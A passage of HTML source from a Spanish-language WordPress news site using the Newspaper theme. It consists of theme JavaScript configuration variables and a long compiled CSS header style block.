                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa860511d9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
